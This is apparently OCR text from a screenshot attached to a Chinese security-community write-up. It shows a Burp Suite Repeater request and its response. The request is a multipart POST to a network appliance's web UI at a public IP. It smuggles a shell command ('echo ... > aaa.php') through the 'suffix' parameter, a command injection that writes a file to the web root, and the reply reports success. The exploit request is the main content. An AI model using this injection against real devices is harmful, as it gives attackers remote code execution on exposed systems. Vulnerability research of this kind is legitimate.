 1.85.59.198:8443/webui/aaa.php
https:// 43/webui/aaa.php
火狐官方站点 常用网址 addons.mozilla.org/... 京东商城 Online Testing Free ... https:
aaaa
Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.6.1 - Temporary Project - licen
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
pentestLog Fastjson scan captcha-killer-modified xia Pao_api log4j Scan BurpCrypto ShiroScan HaE JOSEPH
1 × 2 ×
Send Cancel
Request
Pretty Raw Hex \n
1 POST /webui/index.php?g=aaa_portal_auth_local_submit&suffix=
.png%3becho%20%22aaaa%22%20%3eaaa.php&bkg_flag=0 HTTP/1.1
2 Host:
3 Cookie: USGSESSID=f6c7181bf7dd56b8c0a02d1df2316a57
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0)
Gecko/20100101 Firefox/83.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Content-Type: multipart/form-data;
boundary=7b59fa3b308de98f32238d301fe4e8e6
15 Content-Length: 174
16
17 --7b59fa3b308de98f32238d301fe4e8e6
18 Content-Disposition: form-data; name="local_logo_file";
filename="username"
19
20 hello
21 yes
22 admin
23
24 --7b59fa3b308de98f32238d301fe4e8e6--
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Expires: Thu, 19 Nov 1981 08:52:00 GMT
3 Pragma: no-cache
4 Cache-control: private
5 P3P: CP="IDC DSP COR ADM DEVi TAIi PSA PSD IVAi IVDi
HIS OUR IND CNT"
6 Content-type: text/html
7 Date: Mon, 05 Feb 2024 03:35:57 GMT
8 Server: lighttpd/1.4.39
9 Content-Length: 70
10
11 <script>
top.location='/logout.php'
</script>
{"success":"local_logo"}
先知社区